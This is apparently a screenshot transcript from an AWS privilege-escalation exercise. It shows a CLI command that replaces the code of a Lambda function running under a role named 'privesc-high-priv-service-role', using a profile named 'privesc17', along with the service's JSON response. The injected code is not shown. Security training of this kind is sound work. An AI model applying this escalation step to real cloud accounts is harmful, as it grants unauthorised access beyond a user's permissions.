 PS C:\Users\Gerh\Desktop> aws lambda update-function-code --function-name FuncionHelloWorld --zip-file fileb://
function.zip --profile privesc17
{
    "FunctionName": "FuncionHelloWorld",
    "FunctionArn": "arn:aws:lambda:us-east-2:037572360634:function:FuncionHelloWorld",
    "Runtime": "python3.6",
    "Role": "arn:aws:iam::037572360634:role/privesc-high-priv-service-role",
    "Handler": "lambda_function.lambda_handler",
    "CodeSize": 329,
    "Description": "",
    "Timeout": 3,
    "MemorySize": 128,
    "LastModified": "2022-06-08T19:06:33.000+0000",
    "CodeSha256": "REAOgm6/OVCao4U7+4qnYBLAfBjpGwK/1+QcrSfQPPc=",
    "Version": "$LATEST",
    "TracingConfig": {
        "Mode": "PassThrough"
    },
    "RevisionId": "d4d7602b-e970-47c3-abb2-5c20b7f50d8e",
    "State": "Active",
    "LastUpdateStatus": "InProgress",
    "LastUpdateStatusReason": "The function is being created.",
    "LastUpdateStatusReasonCode": "Creating",
    "PackageType": "Zip",
    "Architectures": [
        "x86_64"
    ],
    "EphemeralStorage": {
        "Size": 512
    }
}